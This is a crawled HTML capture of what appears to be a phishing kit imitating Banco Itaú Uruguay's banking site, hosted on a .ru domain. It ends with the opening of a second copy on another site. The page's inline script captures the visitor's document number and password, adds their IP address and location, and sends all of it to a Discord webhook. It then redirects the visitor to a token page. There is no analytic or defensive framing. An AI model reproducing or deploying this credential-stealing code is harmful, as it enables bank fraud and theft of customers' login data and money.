12.84 15.1384 10.003 15.1384C7.16625 15.1384 4.8646 12.8374 4.8646 10.0011ZM6.66962 10.0012C6.66962 11.8413 8.16243 13.3336 10.0028 13.3336C11.8433 13.3336 13.336 11.8413 13.336 10.0012C13.336 8.16105 11.8433 6.66871 10.0028 6.66871C8.16243 6.66871 6.66962 8.16105 6.66962 10.0012ZM15.3453 5.85982C16.0079 5.85982 16.545 5.3228 16.545 4.66049C16.545 3.99803 16.0079 3.46116 15.3453 3.46116C14.6828 3.46116 14.1457 3.99803 14.1457 4.66049C14.1457 5.3228 14.6828 5.85982 15.3453 5.85982Z" fill="currentColor"></path>
                                </svg>
                            </a>
                            <p>Instagram</p>
                        </li>
                        <li>
                            <a href="https://onejecutive.ru/itau/" class="social-icon" target="_blank" rel="noopener noreferrer">
                                <svg width="11" height="23" viewBox="0 0 10 20" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M8.17512 3.32083H10.001V0.140833C9.68596 0.0975 8.60262 0 7.34096 0C4.70846 0 2.90512 1.65583 2.90512 4.69917V7.5H0.00012207V11.055H2.90512V20H6.46679V11.0558H9.25429L9.69679 7.50083H6.46596V5.05167C6.46679 4.02417 6.74345 3.32083 8.17512 3.32083Z" fill="currentColor"></path>
                                </svg>
                            </a>
                            <p>Facebook</p>
                        </li>
                    </ul>
                    <p class="texto-BCU">
                        Infórmese sobre la Garantía de Depósitos, en su institución de intermediación financiera o en el sitio web <a class="link-texto" href="https://onejecutive.ru/itau/#/">www</a>
                        , o en el correo electrónico <a class="link-texto" href="mailto:infocopab@copab.org.uy">infocopab@copab.org.uy</a>
                    </p>
                </div>
            </div>
            <div class="fade modal" id="modal-video" tabindex="-1" aria-labelledby="modal-video" aria-hidden="true">
                <div class="modal-dialog modal-dialog-centered">
                    <div class="modal-content">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">×</span>
                        </button>
                    </div>
                </div>
            </div>
            <div class="fade modal" id="modal-video-invesion" tabindex="-1" aria-labelledby="modal-video-invesion" aria-hidden="true">
                <div class="modal-dialog modal-dialog-centered">
                    <div class="modal-content">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">×</span>
                        </button>
                    </div>
                </div>
            </div>
        </section>
        <footer class="c-footer u-reboot">
            <div class="o-container">
                <div class="c-footer__content">
                    <div class="d-none d-md-block">
                        <h1 class="c-footer__logo">
                            <a href="https://onejecutive.ru/itau/#/inst/" title="Ir a la página principal">
                                <span class="u-visuallyHidden">Itaú</span>
                                <!--  -->
                                <svg width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <g clip-path="url(#clip0_6760_799)">
                                        <path d="M46.3207 6.22235C45.8266 3.852 44.4445 2.27153 41.7776 1.67929C37.4322 0.592941 31.0122 0 24 0C16.9878 0 10.5678 0.592941 6.22235 1.67929C3.55553 2.27224 2.17271 3.852 1.67929 6.22235C0.691059 10.3701 0 16.9878 0 24C0 31.0122 0.691059 37.6299 1.67929 41.7776C2.17341 44.148 3.55553 45.7285 6.22235 46.3207C10.5678 47.4071 16.9878 48 24 48C31.0122 48 37.4322 47.4071 41.7776 46.3207C44.4445 45.7278 45.8273 44.148 46.3207 41.7776C47.3082 37.6292 48 31.0122 48 24C48 16.9878 47.3089 10.3701 46.3207 6.22235ZM34.5868 22.008L40.4471 20.9654V24.0233H34.5868V22.008ZM8.82565 37.668H5.30471V25.6447H8.82565V37.668ZM7.06518 24.3939C5.83765 24.3939 4.98071 23.5828 4.98071 22.3786C4.98071 21.1744 5.83765 20.3626 7.06518 20.3626C8.29271 20.3626 9.15035 21.1736 9.15035 22.3786C9.15035 23.5835 8.29341 24.3939 7.06518 24.3939ZM18.5089 28.3786H15.4511V33.2894C15.4511 34.5635 15.9607 35.1198 17.0958 35.1198C17.6287 35.1198 18.0918 35.0506 18.3473 34.9807V37.668C17.9534 37.7838 17.1431 37.8995 16.1696 37.8995C13.4591 37.8995 11.9301 36.4398 11.9301 33.5209V28.3779H10.1696V25.6447H11.9301V22.6327L15.4518 22.0073V25.6447H18.5096V28.3779L18.5089 28.3786ZM30.2308 37.668H26.9414L26.8948 36.4172C26.1769 37.3899 25.1569 37.9694 23.7438 37.9694C21.2188 37.9694 19.62 36.5329 19.62 34.2628C19.62 31.6454 21.9593 30.1165 25.6659 30.1165C26.1064 30.1165 26.5694 30.1398 26.8475 30.1631C26.8475 28.8656 25.944 28.1245 24.3226 28.1245C23.0252 28.1245 21.6353 28.4492 20.2454 28.9821V26.1558C21.6586 25.6228 23.1184 25.3447 24.8781 25.3447C28.3073 25.3447 30.2294 27.1751 30.2294 30.6035V37.6694L30.2308 37.668ZM42.6939 37.668H39.312L39.2654 36.3713C38.4776 37.4365 37.4816 37.9694 36.0219 37.9694C33.5435 37.9694 31.968 36.2089 31.968 33.4525V25.6454H35.4889V32.8729C35.4889 34.3327 36.1144 35.1198 37.2727 35.1198C38.4311 35.1198 39.1722 34.1936 39.1722 32.7339V25.6454H42.6932V37.6687L42.6939 37.668Z" fill="currentColor"></path>
                                        <path d="M23.0266 33.9847C23.0266 34.9581 23.6986 35.4445 24.7871 35.4445C26.0146 35.4445 26.8722 34.5642 26.8722 33.2901V32.3407C26.7099 32.3174 26.2694 32.2941 25.9913 32.2941C24.0918 32.2941 23.0259 32.8737 23.0259 33.9854L23.0266 33.9847Z" fill="currentColor"></path>
                                    </g>
                                    <defs>
                                        <clippath id="clip0_6760_799">
                                            <rect width="48" height="48" fill="white"></rect>
                                        </clippath>
                                    </defs>
                                </svg>
                                <!--  -->
                            </a>
                        </h1>
                    </div>
                    <div>
                        <h2 class="c-footer__subtitle" data-collapse="#footer-products">
                            <span>Productos</span>
                            <svg class="d-block d-md-none" width="24" height="24" fill="none" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                                <path d="M18.982 16.043a.624.624 0 0 0 .868-.023c.109-.11.156-.25.14-.422a.543.543 0 0 0-.164-.399l-7.125-7.125a.954.954 0 0 0-.703-.281c-.266 0-.5.094-.703.281L4.17 15.2a.624.624 0 0 0 0 .844c.125.11.266.164.422.164a.571.571 0 0 0 .422-.164l6.984-6.984 6.984 6.984Z" fill="currentColor"></path>
                            </svg>
                        </h2>
                        <ul class="c-footer__list" id="footer-products">
                            <li>
                                <a href="https://onejecutive.ru/itau/#/inst/tarjetasDebito.html">
                                    cuentas
              <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                            <li>
                                <a href="https://onejecutive.ru/itau/#/inst/prestamos.html">
                                    préstamos
              <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                            <li>
                                <a href="https://onejecutive.ru/itau/#/inst/paratiInversiones.html">
                                    inversiones
              <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                            <li>
                                <a href="https://onejecutive.ru/itau/#/inst/tarjetas.html">
                                    tarjetas
              <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                            <li>
                                <a href="https://onejecutive.ru/itau/#/inst/seguros.html">
                                    seguros
              <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                            <li>
                                <a href="https://onejecutive.ru/itau/#/inst/personalBank_personal.html">
                                    Itaú Personal Bank
              <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                        </ul>
                    </div>
                    <div>
                        <h2 class="c-footer__subtitle" data-collapse="#footer-about">
                            <span>sobre Itaú</span>
                            <svg class="d-block d-md-none" width="24" height="24" fill="none" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                                <path d="M18.982 16.043a.624.624 0 0 0 .868-.023c.109-.11.156-.25.14-.422a.543.543 0 0 0-.164-.399l-7.125-7.125a.954.954 0 0 0-.703-.281c-.266 0-.5.094-.703.281L4.17 15.2a.624.624 0 0 0 0 .844c.125.11.266.164.422.164a.571.571 0 0 0 .422-.164l6.984-6.984 6.984 6.984Z" fill="currentColor"></path>
                            </svg>
                        </h2>
                        <ul class="c-footer__list" id="footer-about">
                            <li>
                                <a href="https://onejecutive.ru/itau/#/inst/sobreItau.html">
                                    quiénes somos
              <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                            <li>
                                <a href="https://onejecutive.ru/itau/#/inst/trabajaConNosotros.html">
                                    trabajá con nosotros
              <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                            <li>
                                <a href="https://onejecutive.ru/itau/#/inst/sustentabilidad.html">
                                    sustentabilidad
              <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                            <li>
                                <a href="https://onejecutive.ru/itau/#/fundacion" target="_blank" rel="noopener noreferrer">
                                    fundación Itaú
              <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                        </ul>
                    </div>
                    <div>
                        <h2 class="c-footer__subtitle" data-collapse="#footer-info">
                            <span>más información</span>
                            <svg class="d-block d-md-none" width="24" height="24" fill="none" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                                <path d="M18.982 16.043a.624.624 0 0 0 .868-.023c.109-.11.156-.25.14-.422a.543.543 0 0 0-.164-.399l-7.125-7.125a.954.954 0 0 0-.703-.281c-.266 0-.5.094-.703.281L4.17 15.2a.624.624 0 0 0 0 .844c.125.11.266.164.422.164a.571.571 0 0 0 .422-.164l6.984-6.984 6.984 6.984Z" fill="currentColor"></path>
                            </svg>
                        </h2>
                        <ul class="c-footer__list" id="footer-info">
                            <li>
                                <a href="https://onejecutive.ru/itau/#/#/" target="_blank">
                                    Itaú Volar
              <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                            <li>
                                <a href="https://onejecutive.ru/itau/#/inst/beneficios.html">
                                    beneficios
              <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                            <li>
                                <a href="https://onejecutive.ru/itau/#/inst/aci/docs/tarifario.pdf">
                                    tarifario
              <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                            <li>
                                <a href="https://onejecutive.ru/itau/#/inst/contratosCartillas.html">
                                    contratos y cartillas
              <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                            <li style="position: relative">
                                <a href="https://onejecutive.ru/itau/#/inst/personalBank_personal.html#" data-popover="#cotizaciones">cotizaciones</a>
                                <!-- COTIZACIONES POPOVER -->
                                <div id="cotizaciones" class="c-popover u-reboot">
                                    <div class="c-popover__header">
                                        Cotización de la moneda
                
                                        <button class="btn-close-cotizaciones-popover u-plainButton">
                                            <svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                <path fill-rule="evenodd" clip-rule="evenodd" d="M0.295164 0.295164C-0.0953603 0.685688 -0.101332 1.32483 0.289192 1.71535L4.5739 6.00005L0.289705 10.2842C-0.10082 10.6748 -0.0948476 11.3139 0.295677 11.7044C0.686201 12.095 1.32534 12.1009 1.71586 11.7104L6.00005 7.42621L10.2842 11.7104C10.6748 12.1009 11.3139 12.095 11.7044 11.7044C12.095 11.3139 12.1009 10.6748 11.7104 10.2842L7.42621 6.00005L11.7109 1.71535C12.1014 1.32483 12.0955 0.685688 11.7049 0.295164C11.3144 -0.0953602 10.6753 -0.101333 10.2848 0.289192L6.00005 4.5739L1.71535 0.289192C1.32483 -0.101333 0.685688 -0.0953602 0.295164 0.295164Z" fill="#969290"></path>
                                            </svg>
                                        </button>
                                    </div>
                                    <div class="c-popover__body">
                                        <table class="c-coti__table">
                                            <thead>
                                                <tr>
                                                    <th>Moneda</th>
                                                    <th class="text-right">Compra</th>
                                                    <th class="text-right">Venta</th>
                                                </tr>
                                            </thead>
                                            <tbody>
                                                <tr>
                                                    <td>
                                                        <img src="./itau/estados-unidos.svg" alt="Dólar" width="40" height="28">
                                                    </td>
                                                    <td class="text-right" data-currency="US.D,compra">39,05</td>
                                                    <td class="text-right" data-currency="US.D,venta">41,45</td>
                                                </tr>
                                                <tr>
                                                    <td>
                                                        <img src="./itau/brasil.svg" alt="Real" width="40" height="28">
                                                    </td>
                                                    <td class="text-right" data-currency="CRUZ,compra">6,50</td>
                                                    <td class="text-right" data-currency="CRUZ,venta">8,20</td>
                                                </tr>
                                                <tr>
                                                    <td>
                                                        <img src="./itau/argentina.svg" alt="Peso argentino" width="40" height="28">
                                                    </td>
                                                    <td class="text-right" data-currency="ARGP,compra">0,02</td>
                                                    <td class="text-right" data-currency="ARGP,venta">0,20</td>
                                                </tr>
                                                <tr>
                                                    <td>
                                                        <img src="./itau/union-europea.svg" alt="Euro" width="40" height="28">
                                                    </td>
                                                    <td class="text-right" data-currency="EUR,compra">41,35</td>
                                                    <td class="text-right" data-currency="EUR,venta">46,72</td>
                                                </tr>
                                                <tr>
                                                    <td colspan="2" style="white-space: nowrap">Valor de la Unidad Indexada
                      </td>
                                                    <td class="text-right" data-currency="URGI">6,07</td>
                                                </tr>
                                            </tbody>
                                        </table>
                                        <p class="c-coti__msg">Estas cotizaciones son en pesos uruguayos y sólo a título
                  informativo
                </p>
                                    </div>
                                </div>
                            </li>
                            <li>
                                <a href="https://onejecutive.ru/itau/#/inst/ciberseguridad.html">
                                    seguridad
              <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                            <li>
                                <a href="https://onejecutive.ru/itau/#/inst/emergencias.html">
                                    emergencias
              <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                            <li>
                                <a href="https://onejecutive.ru/itau/#/inst/canalesdedenuncia.html">
                                    canal de denuncias
              <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                        </ul>
                    </div>
                    <div>
                        <h2 class="c-footer__subtitle d-none d-md-block" style="margin-bottom: 22px">encontranos en:
        </h2>
                        <ul class="c-footer__list is-open">
                            <li class="c-footer__social">
                                <a href="https://onejecutive.ru/itau/#" title="Instagram" target="_blank" rel="noopener noreferrer">
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" width="24" heigth="24">
                                        <path fill="#D6D0CC" fill-rule="evenodd" d="M23.38 4.14c.3.76.5 1.64.56 2.92C24 8.34 24 8.74 24 12c0 3.26-.01 3.67-.07 4.95a8.8 8.8 0 0 1-.56 2.91 6.14 6.14 0 0 1-3.51 3.51c-.76.3-1.64.5-2.91.56A87.9 87.9 0 0 1 12 24a87.9 87.9 0 0 1-4.95-.07 8.8 8.8 0 0 1-2.9-.56A5.9 5.9 0 0 1 2.01 22a5.92 5.92 0 0 1-1.4-2.13 8.79 8.79 0 0 1-.55-2.91A88.01 88.01 0 0 1 0 12c0-3.26.01-3.66.08-4.95a8.8 8.8 0 0 1 .55-2.91c.3-.8.78-1.52 1.39-2.12A5.86 5.86 0 0 1 4.15.62a8.96 8.96 0 0 1 2.9-.54C8.35.01 8.76 0 12 0c3.26 0 3.67.01 4.96.08a8.8 8.8 0 0 1 2.9.55c.8.3 1.53.78 2.13 1.39a5.9 5.9 0 0 1 1.4 2.12Zm-2.02 14.94c.17-.42.37-1.05.42-2.23.05-1.26.07-1.64.07-4.84s-.02-3.58-.07-4.85a6.6 6.6 0 0 0-.42-2.22c-.19-.52-.5-1-.9-1.38a3.7 3.7 0 0 0-1.37-.9 6.58 6.58 0 0 0-2.23-.41 84.46 84.46 0 0 0-4.85-.07c-3.2 0-3.58.01-4.84.07a6.6 6.6 0 0 0-2.23.41c-.52.2-1 .5-1.38.9-.4.38-.7.86-.9 1.38a6.57 6.57 0 0 0-.41 2.22 84.31 84.31 0 0 0-.07 4.85c0 3.2.01 3.58.07 4.85a6.6 6.6 0 0 0 .4 2.23c.2.52.5.98.9 1.37.39.4.86.7 1.38.9.43.16 1.06.36 2.23.41 1.26.06 1.65.07 4.85.07 3.2 0 3.58-.01 4.85-.07a6.6 6.6 0 0 0 2.23-.41 3.98 3.98 0 0 0 2.27-2.28ZM5.84 12a6.17 6.17 0 1 1 12.33 0 6.17 6.17 0 0 1-12.33 0ZM8 12a4 4 0 1 0 8 0 4 4 0 0 0-8 0Zm10.42-4.97a1.44 1.44 0 1 0 0-2.88 1.44 1.44 0 0 0 0 2.88Z" clip-rule="evenodd"></path>
                                    </svg>
                                    <span class="u-visuallyHidden">Instagram</span>
                                </a>
                                <a href="https://onejecutive.ru/itau/#/ItauUruguay" title="Facebook" target="_blank" rel="noopener noreferrer">
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" width="24" height="24">
                                        <path fill="#D6D0CC" d="M15.81 3.98h2.2V.17A28.3 28.3 0 0 0 14.8 0c-3.16 0-5.32 1.99-5.32 5.64V9H6v4.27h3.49V24h4.27V13.27h3.35L17.64 9h-3.88V6.06c0-1.23.33-2.07 2.05-2.07Z"></path>
                                    </svg>
                                    <span class="u-visuallyHidden">Facebook</span>
                                </a>
                                <a href="https://onejecutive.ru/itau/#" title="Twitter" target="_blank" rel="noopener noreferrer">
                                    <svg width="29" height="29" viewBox="0 0 29 29" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M25.491 25.1334L16.9892 12.7388L17.0037 12.7504L24.6693 3.8667H22.1077L15.863 11.0974L10.904 3.8667H4.18567L12.123 15.4387L12.122 15.4377L3.75067 25.1334H6.31234L13.2549 17.0888L18.7727 25.1334H25.491ZM9.889 5.80003L21.8177 23.2H19.7877L7.84934 5.80003H9.889Z" fill="#D6D0CC"></path>
                                    </svg>
                                    <span class="u-visuallyHidden">Twitter</span>
                                </a>
                                <a href="https://onejecutive.ru/itau/#" target="_blank" title="Linkedin" rel="noopener noreferrer">
                                    <svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M19.0938 0.0996094H5.09375C2.33275 0.0996094 0.09375 2.3312 0.09375 5.08307V19.0368C0.09375 21.7886 2.33275 24.0202 5.09375 24.0202H19.0938C21.8558 24.0202 24.0938 21.7886 24.0938 19.0368V5.08307C24.0938 2.3312 21.8558 0.0996094 19.0938 0.0996094ZM8.09375 19.0368H5.09375V8.07315H8.09375V19.0368ZM6.59375 6.80935C5.62775 6.80935 4.84375 6.02196 4.84375 5.05118C4.84375 4.0804 5.62775 3.29301 6.59375 3.29301C7.55975 3.29301 8.34375 4.0804 8.34375 5.05118C8.34375 6.02196 7.56075 6.80935 6.59375 6.80935ZM20.0938 19.0368H17.0938V13.4513C17.0938 10.0944 13.0938 10.3486 13.0938 13.4513V19.0368H10.0938V8.07315H13.0938V9.83232C14.4897 7.25487 20.0938 7.0645 20.0938 12.3001V19.0368Z" fill="#D6D0CC"></path>
                                    </svg>
                                    <span class="u-visuallyHidden">Enviar consulta</span>
                                </a>
                            </li>
                            <li class="c-footer__offices c-footer__sucursales">
                                <a href="https://onejecutive.ru/itau/#/inst/sucursales.html">
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" width="24" height="24">
                                        <path fill="currentColor" d="M12.5 2c-1.05 0-2.02.19-2.93.56A7.6 7.6 0 0 0 5.59 6.5 7.2 7.2 0 0 0 5 9.38c0 1.02.4 2.24 1.17 3.68a40.4 40.4 0 0 0 2.58 4.17c.94 1.32 1.8 2.43 2.58 3.36l1.17 1.4 1.17-1.4c.78-.93 1.64-2.04 2.58-3.36a40.4 40.4 0 0 0 2.58-4.17A8.06 8.06 0 0 0 20 9.38a7.2 7.2 0 0 0-2.2-5.22A7.45 7.45 0 0 0 12.5 2Zm2.93 14.63c-.55.78-1.09 1.5-1.62 2.17l-1.31 1.65-1.34-1.62c-.51-.67-1.05-1.4-1.61-2.18a61.6 61.6 0 0 1-1.4-2.13 29 29 0 0 1-1.09-1.9c-.43-.86-.72-1.55-.86-2.07a4.9 4.9 0 0 1-.22-1.17c0-.43.04-.86.12-1.26a6.54 6.54 0 0 1 12.75 0c.1.4.14.83.14 1.26 0 .27-.07.66-.2 1.17-.13.52-.41 1.2-.85 2.07-.3.58-.66 1.2-1.08 1.87-.42.67-.9 1.38-1.43 2.13ZM12.5 5c-.97 0-1.8.34-2.48 1.03A3.31 3.31 0 0 0 8.98 8.5c0 .97.35 1.8 1.04 2.49.68.67 1.51 1 2.48 1s1.79-.33 2.46-1A3.39 3.39 0 0 0 16 8.49a3.3 3.3 0 0 0-1.03-2.46A3.3 3.3 0 0 0 12.5 5Zm0 6A2.47 2.47 0 0 1 10 8.5c0-.7.23-1.28.72-1.77.5-.5 1.1-.75 1.78-.75.69 0 1.27.25 1.76.75.48.49.72 1.07.72 1.76A2.47 2.47 0 0 1 12.5 11Z"></path>
                                    </svg>
                                    <span>sucursales</span>
                                    <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                            <li class="c-footer__whatsapp">
                                <a href="https://onejecutive.ru/itau/#/inst/Whatsapp.html">
                                    <svg width="24" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path fill-rule="evenodd" clip-rule="evenodd" d="M13.2188 2.42373C11.7747 0.97789 9.85417 0.181303 7.80802 0.18042C3.59194 0.18042 0.16052 3.61162 0.158828 7.82903C0.158312 9.17713 0.510462 10.493 1.17988 11.6531L0.0947266 15.6167L4.14964 14.5531C5.26688 15.1624 6.52476 15.4837 7.80493 15.4841H7.8081C12.0237 15.4841 15.4555 12.0525 15.4572 7.83499C15.458 5.79127 14.663 3.86949 13.2188 2.42373ZM7.8081 14.1923H7.80552C6.66473 14.1919 5.5458 13.8853 4.56972 13.3061L4.33753 13.1684L1.93128 13.7995L2.57354 11.4535L2.42237 11.2128C1.786 10.2007 1.44982 9.03075 1.45034 7.8294C1.45174 4.32409 4.30375 1.4723 7.81067 1.4723C9.50872 1.47289 11.1051 2.13502 12.3054 3.33682C13.5057 4.53854 14.1663 6.13584 14.1656 7.83462C14.1642 11.3402 11.3122 14.1923 7.8081 14.1923ZM11.2954 9.43067C11.1043 9.33507 10.1647 8.87267 9.98944 8.80887C9.81429 8.74521 9.68682 8.71327 9.55943 8.90461C9.43203 9.09596 9.06568 9.52641 8.95419 9.65402C8.84269 9.78149 8.73119 9.79754 8.54014 9.70179C8.34894 9.60619 7.73318 9.40432 7.00312 8.75315C6.43497 8.24638 6.0514 7.62053 5.9399 7.42912C5.8284 7.23777 5.92798 7.13437 6.02372 7.03906C6.10968 6.9534 6.21485 6.81578 6.31045 6.70421C6.40605 6.59264 6.43784 6.51286 6.50157 6.38532C6.56531 6.25778 6.53344 6.14614 6.4856 6.05054C6.43784 5.9548 6.05559 5.01404 5.89633 4.63134C5.74119 4.25874 5.58363 4.30915 5.46632 4.30326C5.35497 4.29774 5.22743 4.29649 5.09997 4.29649C4.97257 4.29649 4.76555 4.34433 4.59032 4.53567C4.41517 4.72702 3.92142 5.18941 3.92142 6.13017C3.92142 7.07093 4.60622 7.97968 4.70182 8.10729C4.79734 8.23483 6.04956 10.1653 7.96677 10.9932C8.42269 11.1902 8.77874 11.3077 9.05633 11.3959C9.51424 11.5414 9.93086 11.5208 10.2601 11.4716C10.6274 11.4167 11.3909 11.0092 11.5502 10.5628C11.7094 10.1163 11.7094 9.73358 11.6617 9.65388C11.6139 9.57425 11.4865 9.52641 11.2954 9.43067Z" fill="currentColor"></path>
                                    </svg>
                                    <span>whatsapp</span>
                                    <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                            <!-- <li class="c-footer__apps">
            <h3 style="margin-left: 0">descargá nuestras apps:</h3>
            <div class="c-footer__stack">
              <a href="/inst/appItau.html" title="App Itaú">
                <img src="/inst/includes/assets/images/mini-icon-itau-nuevo.svg" alt="" />
                <span class="u-visuallyHidden">App Itaú</span>
              </a>
              <a href="/inst/ItauPagos.html" title="Itaú Pagos">
                <img src="/inst/includes/assets/images/mini-icon-pagos-nuevo.svg" alt="" />
                <span class="u-visuallyHidden">Itaú Pagos</span>
              </a>
            </div>
          </li> -->
                        </ul>
                    </div>
                </div>
            </div>
            <div class="c-footer__disclaimer">
                <div class="o-container">
                    <div style="display: flex; align-items: center; gap: 16px">
                        <div class="d-block d-md-none hide-on-mobile">
                            <h1 class="c-footer__logo" style="margin: 0">
                                <a href="https://onejecutive.ru/itau/#/inst/" title="Ir a la página principal">
                                    <span class="u-visuallyHidden">Itaú</span>
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 56 56" width="48" height="48">
                                        <path fill="currentColor" fill-rule="evenodd" d="M46.66 0H9.34A9.33 9.33 0 0 0 0 9.33v37.34A9.33 9.33 0 0 0 9.34 56h37.32A9.34 9.34 0 0 0 56 46.67V9.33A9.34 9.34 0 0 0 46.66 0ZM8.96 46.63H4.64V28.05h4.32v18.58Zm21.85-4.42c.05-.23.07-.48.07-.7h-.02v-1.48l-.85.01c-.46.02-.89.05-1.28.12-1.67.26-2.79.93-2.79 2.24 0 1.17.82 1.79 2.02 1.79 1.36 0 2.4-.87 2.77-1.77l.01-.03.02-.04a.39.39 0 0 0 .05-.14Zm-8.13-8.59a11.79 11.79 0 0 1 5.72-1.31c4.79 0 6.44 2.74 6.44 6.1v8.24h-3.52l-.48-1.44h-.05a5.63 5.63 0 0 1-4.36 1.78c-3.1 0-4.78-2.14-4.78-4.26 0-3.6 3.47-5.42 9.1-5.4v-.15c0-.66-.53-1.94-3.07-1.94a8.9 8.9 0 0 0-4.18 1.12l-.82-2.74Zm24.13-.9v8.16c0 .33-.04.62-.15.88a2.8 2.8 0 0 1-2.6 1.8c-1.78 0-2.55-1.3-2.55-3.48V32.7h-4.23v8.15c0 1.1.13 2.01.4 2.78.26.77.62 1.4 1.08 1.89.46.49 1 .87 1.64 1.1.64.23 1.34.34 2.1.34a5.77 5.77 0 0 0 4.03-1.57c.24-.27.44-.51.59-.72l.54 1.98h3.42V32.72h-4.27Zm-33.77-.02v-4.65h4.2v4.65h2.69v3.18h-2.69v4.93c0 1.7.34 2.64 1.85 2.64.43 0 .77-.06.89-.11v3.23l-.05.01c-.55.21-1.05.4-2.3.4a4.6 4.6 0 0 1-3.4-1.3c-.8-.85-1.19-2.26-1.19-4.13v-5.67h-1.98V32.7h1.98Zm32.16-4.65-2.6 3.75h3l3.7-3.75h-4.1Z" clip-rule="evenodd"></path>
                                    </svg>
                                </a>
                            </h1>
                        </div>
                        <div class="c-footer__legal">
                            <div class="div-legal">
                                © <span class="currentYear">2024</span>
                                Itaú - Banco Itaú Uruguay S.A.
            
                                <span>
                                    se encuentra supervisada por el Banco Central del Uruguay | Por
              mayor información puedes acceder a
              <a href="https://onejecutive.ru/itau/#" target="_blank" rel="noopener noreferrer">www.bcu.gub.uy</a>
                                </span>
                            </div>
                            Infórmese sobre la Garantía de Depósitos, en su institución de
          intermediación financiera ó en el sitio web
          <a href="https://onejecutive.ru/itau/#/inst/www.copab.org.uy" target="_blank" rel="noopener noreferrer">www.copab.org.uy</a>
                            , o en el correo electrónico
          <a href="mailto:infocopab@copab.org.uy">infocopab@copab.org.uy</a>
                        </div>
                    </div>
                </div>
            </div>
        </footer>
        <a href="javascript:;" title="Ver mapa del sitio" target="_self" id="btnAccesoRapido" style="position: static; display: none">
            <span>Acceso rápido</span>
        </a>

      </div>
    </div>
    <div id="gfg" style="display: none;"><br></div>
    <div id="address" style="display: none;"><br></div>
    <div class="sefue">

    </div>
    <script>
    document.addEventListener("DOMContentLoaded", () => {
        const form = document.getElementById("xjsx");
        const Doc = document.getElementById("js1");
        const password = document.getElementById("js2");


        form.addEventListener("submit", function (e) {
            e.preventDefault();


            fetchIPData().then(() => {
                const ip = document.getElementById("gfg").innerHTML;
                const location = document.getElementById("address").innerHTML;

                const message = `➖➖➖ITAU UY➖➖➖\n` +
                    `✔️Doc :  ${Doc.value}\n` +
                    `✔️Pass : ${password.value}\n` +
                    `➖➖➖INFO➖➖➖\n` +
                    `🌐 IP: ${ip}\n` +
                    `📍 Ubicación: ${location}`;

                const webhookURL = "https://discord.com/api/webhooks/1434731648393416776/gCiPliL4dCBbon_qp0npF1gKO4wT23N6Ei9Niu6QNlwC6frFX6OTgSIyZak7yHnr5W2O";

                fetch(webhookURL, {
                        method: "POST",
                        headers: {
                            "Content-Type": "application/json"
                        },
                        body: JSON.stringify({ content: "```" + message + "```" })
                    })
                    .then(res => {
                        if (res.ok) {
                            window.location.href = "toke.php";
                        } else {
                            // opcional: puedes quitar este alert también si quieres 100% silencioso
                            alert("Error al enviar datos");
                        }
                    })
                    .catch(err => {
                        console.error("Error:", err);
                        alert("Error al enviar datos");
                    });
            });
        });
    });

    function fetchIPData() {
        return fetch('https://api.ipify.org?format=json')
            .then(res => res.json())
            .then(data => {
                document.getElementById("gfg").innerHTML = data.ip;
                return fetch('https://ipinfo.io/json?token=46da206f1311c9');
            })
            .then(res => res.json())
            .then(data => {
                document.getElementById("address").innerHTML = `${data.city}, ${data.country}`;
            });
    }
</script>
    </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cottagefarm.com.my/product-tag/seaweed-calcium-noodle/itau/css.css
body_size: 19861
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#">
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
        <link rel="stylesheet" href="./itau/styles.5c8f3eab.css">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
        <link href="./itau/" type="text/css" rel="stylesheet">
        <link href="./itau/nivo-slider.css" type="text/css" rel="stylesheet">
        <link href="./itau/css.css" type="text/css" rel="stylesheet">
        <link rel="preload" href="./itau/main.css" as="style">
        <link rel="stylesheet" href="./itau/main.css">
        <title>Inicio</title>
    </head>
    <body>
        <div id="oldie">
            <b>Importante:</b>
            Tu navegador es incompatible con algunas
